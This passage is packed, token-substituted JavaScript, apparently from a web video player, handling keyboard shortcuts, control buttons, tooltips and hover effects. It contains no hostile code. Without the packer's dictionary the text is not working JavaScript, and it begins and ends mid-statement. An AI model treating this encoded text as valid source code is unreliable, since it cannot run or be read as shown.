b){if(b.2r(x)){if(b[x].g("1l")=="1m"){if(b[x].s("hw")==1){b[x].NE()}}if(b[x].g("O7")=="1m#"+sH){b[x].2p("2p#4w",2o);if(b[x].g("1E")=="1G"){if(6K){b[x].7j(Bq(6K))}}F{if(v.1m[\'1m\'+sH+\'1l\']=="4x"){if(6K==2T("bw")){b[x].dA(0)}F{b[x].dA(1)}}3b()}cM(b[x])}}}};H.Q6=E(){if(1m){1m.8g();1m.le("8f");1m.le("7s")}};H.lG=E(){B x=8l("1l","2Y");if(x){x.lG()}};H.62=E(){3b();if(9A){o.Bu=G}};H.A6=E(x){if(!9A||x==1){3b();4E()}F{v.1F.Bv=G}};H.Cv=E(){B b=8l("1E","L");if(b){b.ND()}};H.6n=E(){4E();3b();4E();if(o.cK){2Q(8T)}F{!9A?4J(8T):\'\'}};H.Ml=E(1r){if(f9==v.id&&v.1Z.on==1){B x=1r.PL;B y=J;if(x==1X){x=1r.PE}if(I(o.P)||I(o.8w)||o.zD==1){O J}if(o.1L&&v.1Z.lp==1){y=G}if(((v.1Z.9f==1&&x==32)||(v.1Z.Sx==1&&x==13))&&(o.7n||o.5h||y)){if(v.1Z.2P==1){7Q(\'1L\',o.1L?0:1)}o.W.gG();1r.aD();O J}!v.1Z.rX?v.1Z.rX=0.2:\'\';!v.1Z.1M?v.1Z.1M=5:\'\';if(v.1Z.Q9==1&&(o.7n||y)){if(o.Q.1g()>0){X(B i=48;i<58;i++){if(x==i){o.W.4h((o.Q.1g()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7n||y)){kZ(v.1Z.BF)}if(x==37&&(o.7n||y)){lH(v.1Z.BF)}if(x==38&&(o.7n||y)){kZ(v.1Z.BI)}if(x==40&&(o.7n||y)){lH(v.1Z.BI)}if(x==187&&(o.7n||y)){kZ(v.1Z.Qf)}if(x==189&&(o.7n||y)){lH(v.1Z.Qf)}}};E 8l(y,z){X(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}H.UX=E(x,y){x==1?kZ(y):lH(y)};E kZ(x){if(x=="8h"){if(o.1c){o.S.cS()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0){if(o.Q.1i()+4m(v.1Z.4D)<o.Q.1g()){o.W.4h(o.Q.1i()+4m(v.1Z.4D),G)}}}if(x=="1P"){o.W.4O(4m(v.1P)+4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,1)}}E lH(x){if(x=="8h"){if(o.1c){o.S.ey()}F{x="4D"}}if(x=="4D"){if(o.Q.1g()>0&&o.1S){o.W.4h((o.Q.1i()-v.1Z.4D>=0?o.Q.1i()-v.1Z.4D:0),G)}}if(x=="1P"){o.W.4O(4m(v.1P)-4m(v.1Z.rX));1r.aD()}if(x=="1M"){o.Q.1M(-v.1Z.1M/100);1r.aD()}if(v.1Z.2P==1){7Q(x,0)}};H.Mo=E(1r){if(f9==v.id){B x=1r.PL;if(x==1X){x=1r.PE}if(x==57){if(v.1h==1){}}if(o.2g&&x==27){o.W.8d()}if(I(o.P)||I(o.8w)){O J}if(v.1Z.f==1&&x==70&&v.fK!=1&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'2g\',o.2g?0:1)}o.2g?o.W.8d():o.W.8v()}if(v.1Z.m==1&&x==77&&(o.7n||o.5h)){if(v.1Z.2P==1){7Q(\'41\',o.3f?1:0)}o.3f?o.W.6S():o.W.6t()}}};H.4H=E(){2S(o.lR);X(B x in o){if(x.K("1e")==0&&x.K("Ra")>-1){2S(o[x])}}X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){b[1k].4H()}}if(1m){1m.4H()}if(1c){1c.4H()}bg.4H();if(8T.5R==o.1W){o.1W.3x(8T)}F{o.1F?o.1F.3x(8T):\'\'}};H.m6=E(){m6()};H.m7=E(){m7();4E()};H.hy=E(){hy()};H.uA=E(){O 9A}};B PN=E(1k){B i;B C=[];B w;B h;B A7=0;B bg;B qu;B ag;B sG=0;B 4w=G;B Ol=J;B 3E=1;B 3G=1;B 2K;B k4;B 3m;B 8Z;B 1l;B aS=\'\';B x0;B y0;B on;B 4Y=J;B aP=J;B eM=0;B Vx;B Vs=0;B h6=0;B OD=0;B k7=0;B q6=J;B OJ=J;B k2=J;B 3z=J;B jv;B hw;B qB;B B1=J;C=bm(C,hG.U);C=bm(C,v[1k]);B W=[C.1l];1l=W[0];I(C.PR)?W[1]=C.PR:\'\';I(C.PS)?W[1]=C.PS:\'\';I(C.29)?C.1G=C.29:\'\';if(3U(C.PT)){o.sg?C.1M=C.PT:\'\'}if(1l=="2u"){o.g6=G}if(I(C.3C)){if(C.1E=="1G"&&C.3C!=\'\'){if(I(v[C.3C+\'1G\'])){C.1G=v[C.3C+\'1G\']}}if(C.3C.K("1m#")==0){aS=C.3C;if(C.3m==\'\'&&aS.K(",")==-1){C.3m=2T(v.1m[\'1m\'+aS.1z(9)+\'1l\'])}}if(C.3C.K("7p")>-1){v.OO=G}if(C.3C.K("2u:")>-1){o.g6=G}if(C.3C=="Vm"){C.ON=1y Vc(C)}}B 7Y=C.3m?C.3m.2E("///"):[];if(C.NI==1){C.1E="1G";C.1G=mi(0)+(W.R>1?\'///\'+mi(1):\'\');if(3U(C.c6)){C.1A=C.c6}}B zi=0;B 2P=1y iC();B 1j=1y iC();B eG=1y iC();B Vb=1y iC();B md=0;B ci;if(C.1E=="1G"){if(C.5d){if(I(v[C.5d+\'1G\'])){C.1G=v[C.5d+\'1G\']}}if(I(C.1G)){2P[0]=4o(C.1G);C.pZ=C.1G.R;B CD=[\'/\',\'|\',\'-\'];CD.K(C.1G.1z(-1))>-1?C.A9=C.1G.1z(-1):\'\';CD.K(C.1G.1z(0,1))>-1?C.Ah=C.1G.1z(0,1):\'\';if(1l=="1i"||1l=="1g"){if(C.1G.K(\'0:\')==0){C.pX=G}if(C.1G.2E(":").R==3){C.OH=G}F{if(C.1G.K(\'iZ:iZ\')>-1){C.OG=G}}if(C.o3==1){v.o3=1}}if(C.NR==1&&C.1G.K("-")==0){C.OF=G}if(C.1G.K("///")>0&&(1l=="5e"||C.NI==1)){C.gq=C.1G.2E("///");C.1G=2P[0]=C.gq[0]}}if(v.CM==1){1J(ae,100);1J(ae,4k);1J(ae,2j)}}F{if(I(C.1j)){2P[0]=C.1j;if(2P[0].K("///")>0&&2P[0].K("hK")==-1){2P=C.1j.2E("///")}if(I(C.h4)){2P[1]=C.h4}if(C.q7==1){if(3U(C.NS)){2P.2v(C.NS);md=2P.R-1}}}}if(1l=="5e"){if(C.U1==1&&I(C.qy)){C.z4=C.3C}}B 1e=1K("1R");if(C.1o==\'eF\'){o.eF.1I(1e)}F{if(C.1o.K(\'S\')>-1&&v.1F.1u==1&&v.1F.eH==1){o.1F.1I(1e)}F{o.1W.1I(1e)}if(1l=="ei"&&C.U0==1){1e.C.3X=Ov}}B qu=1K("1R");1e.1I(qu);B em=1K("1R");L(em,{"1o":"2c","1a":0,"1d":0});1e.1I(em);L(1e,{"1o":"2c","1a":0,"1d":0,"1D":1,"fl":"ri","uF":"1em"});if(3U(C.5d)){4f(1e,{"id":(v.id+"4A"+"a0"+C.5d)})}if(C.O1==1){L(em,{"4V":"2D 0.2s 2V"})}if(2P.R>0){X(i=0;i<2P.R;i++){1j[i]=1K("1R");L(1j[i],{"1o":"2c","1d":0,"1a":0,"7k":"1V","1D":C.a,"4V":"1D 0.1s 2V,2D 0.1s 2V"});if(C.1E=="hc"&&C.3d!=\'\'){if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx")});if(v[C.5d+\'3d\']){C.3d=v[C.5d+\'3d\']}}if(C.3d.K(".uI")>-1||C.3d.K(".kr")>-1||C.3d.K(".8n")>-1||C.3d.K("hK")>-1){C.3d.K("//")==-1&&C.3d.K("hK")==-1?C.3d=\'//\'+C.3d:\'\';B z=1K("4C");C.h3=1;z.1v("hu",zY);z.3d=C.3d;1j[i].1I(z);C.w=1j[i].2l;C.h=1j[i].3h;if(C.O2>0){L(z,{1b:C.O2})}}}if(C.1E=="1G"){L(1j[i],{"1A":(C.1A),"fl":C.gL*2A(v.6I,1),"sZ":iw(C.4n),"hn-ff":C.jz+\'px\',"2I":"0 ai 0 ai","b0-9f":"de"});if(o.sg){if(3U(C.NG)){L(1j[i],{"fl":C.NG*2A(v.6I,1),})}}if(C.2k==1){if(C.1G.K("<a ")>-1||1k=="d6"){L(1j[i],{"7k":"2q"})}}if(C.Nq==1){L(1j[i],{"4n-sQ":"Nq"})}2P[i]==\'6o\'?2P[i]=2T("6o"):\'\';1j[i].1N=yD(2P[i]);1J(A1,100);C.w=1j[i].2l;C.h=1j[i].3h;if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"TE")})}}if(C.1E=="L"){o.1S?1J(Ap,4i):\'\'}B 9Q=2P[i].7g();if(9Q.K(\'B:\')==0){9Q=2A(23[9Q.1z(4)],\'\')}B sP=9Q.K(\'<22\')>-1||9Q.K(\'<TB\')>-1;if(C.1E=="22"&&(9Q.K(\'<g>\')>-1||sP)){if(1l=="41"||1l=="5e"){9Q=9Q.1t(/q3/g,\'q3\'+v.id+1k)}if(9Q.K(\'3q\')>-1){dy(1j[i])}1j[i].1N=(!sP?"<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>":\'\')+9Q+(!sP?"</22>":\'\');1j[i].2l>20?C.w=1j[i].2l:\'\';1j[i].3h>20?C.h=1j[i].3h:\'\';L(1j[i],{"Y":C.w,"1b":C.h});if(C.c6!=-1){qc(1j,C.c6)}if(3U(C.5d)){4f(1j[i],{"id":(v.id+"lZ"+C.5d+"Nx"+i)})}}em.1I(1j[i]);i>0?1u(1j[i]):\'\'}bp();qB?zY():\'\';if(C.3C=="4B"){C.4B=1;C.1u=1;o.4B?1j[0].1N=o.4B.qd(C.c6!=-1?C.c6:\'#3T\'):\'\';if(o.1q.2i){1j[0].Ny=zI;1j[0].U3=5k;1j[0].zq=zK}F{1j[0].iv=6e;1j[0].ip=5k;1j[0].mo=e9}}F{if((bg.2l*C.1M<35||bg.3h*C.1M<35)&&C.1E!=\'1G\'){AG();dy(ag)}F{dy(bg)}}if(1l=="5e"){B lu=\'\';if(C.fX==1&&I(C.3C)){lu=C.3C;if(lu.K("3R:")==0){B 1C=lu.1z(4).2E(",");if(1C.R==2){B 9Y=1C[1].2E("/");if(9Y.R==2){1C[0]==\'hd\'?1C[0]="6W":\'\';if(v[1C[0]]==9Y[1]){C.a=1;L(1j[0],{"1D":C.a})}}}}if(lu=="Ou"||lu=="3W"){o.W.gn();1e.C.3X=Ov;o.zD=1}}if((C.1u==1&&(C.OB==1||C.Ot==1))||lu.K("6d")==0){C.OC=1}}if(1l=="1m"&&C.hw==1){hw=1y OE(1e,bg,C)}if(C.2k==0){AK(1e)}if(C.h3==1){1u(bg)}if(C.2K==1){rd()}if(C.1o.K("2a")>-1){h6=1}if(C.1o.K("1d")>-1){OD=1}if(C.1o.K("2H")>-1||C.1o.K("1e")>-1){k7=1}3b();B t=\'\';if(C.bS!=0){t+="kO("+C.bS+"AN)"}if(C.Up==1){t+=" 3E(-1)"}if(C.Ul==1){t+=" 3G(-1)"}if(t!=\'\'){L(em,{"2D":t})}if(1l=="ei"){m8()}B 1C=[];B i;if(1l=="1c"){1C=[\'hE\',\'O9\',\'qN\',\'Oa\',\'rO\',\'qa\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(v.1c[1C[i]])){v.1c[1C[i]]=C[1C[i]]}}}if(1l=="29"){1C=[\'qm\',\'zX\',\'zM\'];X(i=0;i<1C.R;i++){if(I(C[1C[i]])&&!I(3M[1C[i]])){v[1C[i]]=C[1C[i]]}}}C.qC==1?a1():\'\';if(1l=="5e"&&C.on==0){2Q(1e)}if(C.1u==1&&C.qp>0){1J(Ob,C.qp*2j)}}E Ob(){C.qp=-1;o.S.6n()}E AG(){if(ag){ag.5R.3x(ag)}ag=1K("1R");L(ag,{"1o":"2c","1d":0,"1a":0,"Y":C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35)*C.Oc,"1b":C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35)*C.AW});C=5n(C,\'kA\',\'kA\');1e.1I(ag)}E dy(x){if(1l.K("1i")==0&&W.R==1){C.2k=0}if(1l=="5e"&&C.fX==0){C.2k=0}if(C.2k==1){if(C.lD==1){L(x,{"4c":"3q"})}L(x,{"7k":"2q"});if(o.1q.2i){x.1v("aP",E(e){zK(e)});x.1v("f0",E(e){zI(e)});x.1v("bT",E(e){Od(e)})}if(v.ap==1||!o.1q.2i){x.8O=7h}if(v.1F.l4==1||C.l4==1){L(x,{"2f-1A":"#AU","1D":0.5})}}F{L(x,{"4c":"8m"})}if(!o.1q.2i){x.iv=6e;x.ip=5k}if(C.3z==1||C.2K==1){x.mo=e9}}E zK(e){js("Ug"+1k);e.cj();aP=G}E zI(e){C.Ok==1?6e():\'\';e.cj()}E Od(e){e.cj();e.aD();C.Ok==1?5k():\'\';if(!aP){7h(e)}aP=J}E bp(){if(bg){bg.5R.3x(bg)}bg=1K("1R");L(bg,{"1o":"2c","1d":0,"1a":0});if(3U(C.5d)){4f(bg,{"id":(v.id+"lZ"+C.5d+"Ua")})}w=C.w;h=C.h;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(C.1E=="1G"){w=1j[zi].2l;h=1j[zi].3h;if(C.yX>0){w<C.yX?w=C.yX:\'\'}}C=5n(C,\'fW\',\'fW\');C=5n(C,\'Om\',\'Om\');if(3U(C.5d)&&I(v.5e)&&C.1l=="5e"){if(1U(v.5e)==\'3S\'){X(B i=0;i<5C.4u(v.5e).R;i++){if(v.5e[i][C.5d]){if(v.5e[i][C.5d]=="bw"){C.on=0}F{B 1C=v.5e[i][C.5d].2E(":");if(1C[0]=="2L-1a"){if(1C[1].K("%")>0){C.qr=2O(1C[1])}F{C.4y=2O(1C[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.aw+C.aT;w=w+C.8p+C.8e;C.h=h;C.w=w;if(C.1E=="1G"){C.lq=1j[0].3h}}F{C.6Z=0}L(bg,{"Y":(C.Oo==1?yQ:w),"1b":h,"zZ":(C.rE*h)/2,"2f":C.6J,"1D":C.6Z,"4V":"1D .1s 2V, 2f .1s 2V, 2D .1s 2V"+(3U(C.eu)?\', aH .1s 2V\':\'\')});if(C.1E=="hc"){L(bg,{"Y":w,"1b":h,"zZ":(C.rE*h/C.1M)/2,})}if(C.U6==1){Qh(bg,C.6J,C.VJ,C.ZP)}if(C.rF==1){L(bg,{"2N":"1px 7i "+C.rG})}qu.1I(bg)}E 3b(){L(bg,{"1d":(-bg.3h/2),"1a":(-bg.2l/2)});if(ag){B x=C.1E=="hc"?bg.2l:(bg.2l>35?bg.2l:35);B y=C.1E=="hc"?bg.3h:(bg.3h>35?bg.3h:35);L(ag,{"1d":(-y/2)+C.O5-C.Pz,"1a":(-x/2)+C.15p-C.176})}X(i=0;i<2P.R;i++){if(C.1E=="22"){L(1j[i],{"1d":-2G.4z(2O(1j[i].C.1b))/2,"1a":-2O(1j[i].C.Y)/2})}F{L(1j[i],{"1d":-2G.4z(1j[i].3h)/2,"1a":-1j[i].2l/2})}if(bg){L(1j[i],{"1d":(5F(1j[i].C.1d)+C.aw/2-C.aT/2+C.178/2+C.179/2),"1a":(5F(1j[i].C.1a)+C.8p/2-C.8e/2+C.17a/2+C.17b/2)})}}}E 6e(){B i;4Y=G;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}if(eG[i]){rP();1B(1j[eG[i]])}}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.9x})}if(C.aF!=-1){L(bg,{"2f":C.aF})}if(3U(C.eu)){L(bg,{"aH":"h5("+C.eu+")"})}}if(C.8b>-1&&!Ol){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.8b})}}}if(C.qw!=-1){qc(1j,C.qw)}if(C.17c==1){eM=eM+45;iA(1j[0],eM)}if(C.jC>C.1M&&C.jC>-1){1M(C.jC)}if(1l=="1m"&&o.S.bK()){}F{if(C.2K==1&&C.qC!=1){B x=7Y.R>1&&!on?7Y[1]:7Y[0];if(x){if(x.K(\'B:\')==0){3m.1N=23[x.1z(4)];a1()}}1B(2K);L(2K,{"1D":1})}}if(1l=="41"){o.W.5N(G);o.5N=G}o.eN=G;o.S.l8(1k,"4Y")}E 5k(){4Y=J;B i;if(C.eG==1){if(on&&I(C.h4)){i=1}F{i=0}if(ci&&eG.R>2){i=2}rP();1B(1j[i])}if(C.bg==1){if(C.9x!=-1){L(bg,{"1D":C.6Z})}if(C.aF!=-1){L(bg,{"2f":C.6J})}if(3U(C.eu)){L(bg,{"aH":"h5(1)"})}}if(C.8b>-1){X(i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a})}}}if(C.jC>-1){1M(C.1M)}if(C.qw!=-1){qc(1j,(C.c6==-1?\'#3T\':C.c6))}if(1l=="41"&&!o.2g){o.W.5N(J);o.5N=J}z9();o.eN=J;o.S?o.S.l8(1k,"9u"):\'\'}E z9(){if(C.2K==1&&C.qC!=1){1u(2K);L(2K,{"1D":0})}}E 7h(e){e?e.9a=G:\'\';if(!q6){o.S.i3(1k);if(1l=="5e"){pV()}z9();if(C.17d==1){eM=eM+45;iA(1j[0],eM)}k2=G;if(C.Oi==1||(1k=="z8"&&C.1u==1&&C.yY==1)){o.S.6n()}}};H.z7=E(){7h()};E pV(){if(2P){if(2P.R>1){if(on==G){1B(1j[0]);1u(1j[1])}F{1B(1j[1]);1u(1j[0])}}if(C.2K==1&&7Y.R>1){3m.1N=o.ni+(on==G?7Y[0]:7Y[1])+o.j1;a1()}}if(I(C.z4)){if(on==G){C.3C=C.z4}F{C.3C=C.qy}}pS();on=on!=G;if(C.3C){if(C.3C.K(",0/1")>-1){js(C.3C,on?1:0)}}if(C.bg==1&&I(C.z3)){if(C.z3!=-1){if(on){C.Oh=C.6J;C.6J=C.z3}F{C.6J=C.Oh}bp();dy(bg);3b();if(C.1E=="1G"){ae()}F{1M(C.1M)}}}}E pS(){if(I(C.gq)){if(C.gq.R>1){if(on==G){7j(C.gq[0])}F{7j(C.gq[1])}}}}E As(1r){1r.9a=G;o.S.i3(1k)}E rP(){X(B i=0;i<2P.R;i++){if(1j[i].C.3v!="3z"){L(1j[i],{"1D":C.a});1u(1j[i])}}}E A1(1G){if(1j[0]){if(1j[0].2l>o.3c-C.4y-C.5c-C.8p-C.8e){if(C.yZ==1){if(!1G){1G=1j[0].1N}1j[0].1N=\'<yZ>\'+1G+\'</yZ>\'}F{L(1j[0],{"b0-9f":"aN"})}L(1j[0],{"Y":o.3c-C.4y-C.5c-C.8p-C.8e})}}}E zY(){if(bg){qB=J;C.h3=0;1u(bg);if(1j[0]){C.w=1j[0].2l*C.1M;C.h=1j[0].3h*C.1M;1M(C.1M)}C.c4=0;bp();AG();dy(ag);1B(bg);3b();o.S.62();if(!6B(1e)){2Q(1e)}}F{qB=G}}E PO(1r){1r.9a=G}E e9(){if(!o.1q.2i&&!o.eN){6e()}a1()}E 1M(x){if(x>0){L(bg,{"2D":"1M("+x+")"});X(i=0;i<2P.R;i++){L(1j[i],{"2D":"1M("+x+")"})}3E=x;3G=x}}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"1D":0,"4V":"1D 0.1s 2V"});k4=1K("1R");C=5n(C,\'kq\',\'kq\');C=5n(C,\'O6\',\'O6\');L(k4,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2f-1A\':C.k5,\'1D\':C.iT,\'2N-6G\':C.v0});3m=1K("1R");L(3m,{\'1o\':\'2c\',\'1a\':C.BZ,\'1d\':C.sM,\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),"hn-ff":C.uZ+\'px\',"2Y-1b":"1"});if(C.3m){if(C.3m.K("B:")==0){C.Oe=G}}if(!C.Oe){L(3m,{\'b0-9f\':\'de\'})}if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="#\'+C.k5.1t("#","")+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}if(C.qC==1){L(2K,{"1D":1});dy(2K)}F{AK(2K)}1e.1I(2K);3m.1N=o.ni+(C.3m==\'\'?2T(1l):7Y[0])+o.j1;2K.1I(k4);2K.1I(3m);if(C.ir==1){2K.1I(8Z);B AZ=o.AY?\'-e0\':\'-jy\';B ps=C.172;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){iA(8Z,\'-180\')}L(8Z,{\'1o\':\'2c\',\'2a\':(ps.K("2a")>-1?10*C.1M:\'2q\'),\'1a\':(ps.K("1a")>-1?10*C.1M:(ps==\'\'||ps==\'1d\'?\'50%\':\'2q\')),\'2L-1a\':(ps==\'\'||ps==\'1d\'?\'-yu\':0),\'2H\':(tp?\'2q\':AZ),\'1d\':(tp?AZ:\'2q\'),\'1D\':C.iT})}a1()}E a1(){if(C.2K==1){L(2K,{"1d":(k7==1?-h-2K.3h+3:-2K.3h/2)+C.17e-C.17g,"1a":(h6==1?-3m.2l:(k7==1?-w/2:+3m.2l))-(k7==1?0:3m.2l/2+5)+C.17h-C.17j,"1b":C.sM+3m.3h+C.uP,"Y":C.BZ+3m.2l+C.PW});L(k4,{\'1b\':2K.3h});2K.C.3X="2j"}}H.c=E(){O 1e};H.s=E(x){O C[x]};H.ss=E(x,x2){O I(C[x])?C[x][x2]:J};H.g=E(x){ca(x){1w"Y":O w;1p;1w"1b":O h;1p;1w"h":O 2A(C.lq,h);1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"O7":O aS;1p;1w"k2":O k2;1p;1w"1E":O C.1E;1p;1w"R":O C.pZ?C.pZ:0;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"4Y":O 4Y;1p;1w"1m#":O aS.K("1m#")==0;1p;1w"1m:":O aS.K("1m:")==0;1p;1w"2p#4w":O B1;1p;8m:O J}};H.2p=E(k,x){ca(k){1w"1B":4Y?5k():\'\';4w=x;1p;1w"2o":Or(x);1p;1w"4J":4J(1e);1p;1w"2Q":2Q(1e);1p;1w"Oq":C.3z=0;1p;1w"Bd":if(C.Og>0&&C.3z!=1&&!jv){3a(jv);jv=1J(E(){2Q(1e);C.3z=1;jv=1X},C.Og*2j)}1p;1w"1M":1M(x);1p;1w"17l":L(1e,{"2D":"1M(0)"});1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"B9":L(1j[0],{"1D":x});1p;1w"h7":L(1j[0],{"aH":"h7("+x+")"});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.CH=x;1p;1w"h6":h6=x;1p;1w"2p#4w":B1=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"6M":C.6M=x;1p;1w"6d":C.6d=x;1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p;8m:O J}};E Or(x){if(x&&o.1q.2i){q6=G;1J(OL,ep)}if(!x){if(C.q7==1&&ci){1u(1j[md]);1B(1j[0]);ci=J}}if(C.h3==1){x?1B(1e):1u(1e)}F{if(1k=="17m"||1k=="OM"){x?1B(1e):1u(1e)}F{L(1e,{"2o":(x?"3W":"1V")})}4w=x;x?1B(1e):\'\'}if(x&&C.B4){C.B4=J;1J(ae,100)}}E OL(){q6=J}H.7j=E(x,y){if(aS!=\'\'&&(C.1G==\'x\'||C.1G==\'1x\')){x=x+\'x\'}if(y){x=C.1G+x}7j(x);!6B(1e)?C.B4=G:\'\'};H.iE=E(x){C.ao=x;7j(x);o.S?o.S.62():\'\'};H.B3=E(){iA(em,sG);sG+=20};E iA(x,y){L(x,{"2D":"kO("+y+"AN)"+(x==1j[0]&&!OJ&&3E!=1?\' 1M(\'+3E+\')\':\'\')})};H.OI=E(x){if(C.1G.K("{29")>-1){7j(C.1G)}};H.pV=E(){pV()};E 7j(1G){if(C.1E=="1G"){if(I(1G)){if(C.OH){if(1G.R==4){1G=(C.pX?\'0:0\':\'iZ:0\')+1G}if(1G.R==5){1G=(C.pX?\'0:\':\'iZ:\')+1G}if(1G.R==7){1G=(C.pX?\'\':\'0\')+1G}}if(C.OG){if(1G.R==4){1G=\'0\'+1G}}C.pZ=1G.R}1G=(C.Ah?C.Ah+(C.OF?\'\':\' \'):\'\')+1G+(C.A9?\' \'+C.A9:\'\');B OA=1j[0].2l+(C.bg==1?C.aw+C.aT:0);B Oz=1j[0].3h+(C.bg==1?C.aw+C.aT:0);1j[0].1N=o.ni+(1l=="5e"?yD(1G):1G)+o.j1;if(C.17f==1){1j[0].1N+=\'<aR C="2o:9c-3W;Y:bt"></aR><aR C="2N-1d: ai 7i \'+5g(C.1A)+\';2N-1a: ai 7i bY;2N-2a: ai 7i bY;1o: 2c;2a:ai;1d: 50%;2L-1d: -1px;"></aR>\'}if(1l=="29"){L(1j[0],{"Y":"2q","b0-9f":"de"});A1(1G)}C.w=1j[0].2l+(C.bg==1?C.aw+C.aT:0);C.h=1j[0].3h+(C.bg==1?C.aw+C.aT:0);if(OA!=C.w||Oz!=C.h||(C.w>0&&A7==0)){ae()}if(1j[0].2l>0){A7=C.w}F{aS!=\'\'?1u(1j[0]):\'\';if(1G!=\'\'){1J(ae,10)}}}}H.ae=E(){ae()};E ae(){if(C.1E=="1G"){if(1j[0]){if(1j[0].2l>0){aS!=\'\'?1B(1j[0]):\'\';w=C.w=1j[0].2l;h=C.h=1j[0].3h;bp();dy(bg);3b();o.S?o.S.A6():\'\'}}}}H.Aa=E(x){if(C.Oy==1){B n=4;if(1k=="16J"){if(o.1q.2i){O}}F{n=8}B y=\'q3\';B z=[];X(B i=1;i<n;i++){z[i]=1O.8K(y.a5(v.id,1k,\'16K\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1u(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1B(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1B(z[i]);1p}}}}}};H.On=E(){if(!on){if(2P){if(2P.R>1&&W.R>1){1u(1j[0]);1B(1j[1])}}if(W.R>1){1l=W[1];if(C.2K==1){3m.1N=mi(1);a1()}}if(C.q7==1&&ci){1u(1j[md]);ci=J}pS();on=G}};E mi(x){O o.ni+(C.3m==\'\'?2T(W[x]):(7Y.R>1?7Y[x]:7Y[0]))+o.j1}H.dA=E(x){dA(x)};E dA(x){B y=\'q3\';B z=1O.8K(y.a5(v.id,1k,\'16M\'));if(z){L(z,{"4V":"2D 0.1s 7G-9u"});if(x==1){z.C.2D=\'Os(0, 0)\'}F{z.C.2D=\'Os(-At, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2K==1&&7Y.R>1){3m.1N=(on?7Y[0]:7Y[1])}L(1j[0],{"1D":C.a})};H.mj=E(){if(on){if(2P){if(2P.R>1&&W.R>1){1B(1j[0]);1u(1j[1]);L(1j[0],{"1D":C.a})}}1l=W[0];if(W.R>1){if(C.2K==1){3m.1N=mi(0);a1()}}pS();on=J;ci=J}};H.As=E(){if(C.q7==1){rP();1B(1j[md]);ci=G}};H.O4=E(){B 2b=J;if(C.1u==1&&C.O3==1){if(6B(o.2t)){2b=G}}if(!2b){4J(1e);B eJ=1e.3Y("*");X(B i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"16N"})}4w=G}};H.m8=E(){m8()};E m8(){2Q(1e);B eJ=1e.3Y("*");X(B i=eJ.R;i--;){L(eJ[i],{"6M-1L-hx":"5a"})}4w=J}H.4H=E(){if(2P.R>0){X(i=0;i<2P.R;i++){if(1j[i].5R==1e){1e.3x(1j[i])}1j[i]=26}}if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(C.1o==\'eF\'){o.eF.3x(1e)}F{if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}}if(2K){1e.3x(2K)}1e=26};H.NE=E(){hw?hw.hv():\'\'};H.ND=E(){Ap()};E Ap(){zS(2P[0],C.1A,1j[0])}E yD(x){B z=x+\'\';if(x.K(\'{1i}\')>-1&&I(o.42)){x=x.1t(\'{1i}\',hQ(o.42.ba().t))}if(x.K(\'{29\')>-1){B y=o.fg?o.fg:(v.29?v.29:\'\');if(x.K(\'{d2}\')>-1&&o.S){x=x.1t(\'{d2}\',o.S.gS(\'d2\'))}if(o.cF&&o.S){y=o.S.gS(\'cF\')}x=x.1t(\'{29}\',y);if(o.cF&&!o.S){1J(7j,100,z)}}O x}E qc(1j,3O){X(B 